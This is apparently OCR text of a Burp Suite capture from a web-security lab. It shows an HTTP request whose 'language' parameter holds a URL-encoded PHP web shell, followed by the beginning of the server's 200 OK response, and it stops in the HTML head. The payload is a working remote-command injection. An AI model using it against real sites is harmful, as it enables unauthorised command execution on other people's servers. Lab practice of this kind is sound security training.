 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /index.php?language=
%3C%3Fphp%20system%28%24_GET%5B%22cmd%22%5D%29%3B%3F%3E
HTTP/1.1
2 Host: 46.101.61.42:30915
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Apr 2022 08:36:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=0ubq8a0n9gfbmer4enbp73eoq9; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 2286
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="UTF-8">